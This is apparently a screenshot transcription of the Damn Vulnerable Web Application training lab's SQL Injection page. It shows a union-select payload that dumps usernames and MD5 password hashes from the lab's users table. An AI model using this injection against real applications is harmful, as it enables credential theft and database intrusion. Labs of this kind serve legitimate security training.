 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1000' union select first_nar Submit
ID: 1000' union select first_name,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1000' union select first_name,password from users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1000' union select first_name,password from users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1000' union select first_name,password from users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1000' union select first_name,password from users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*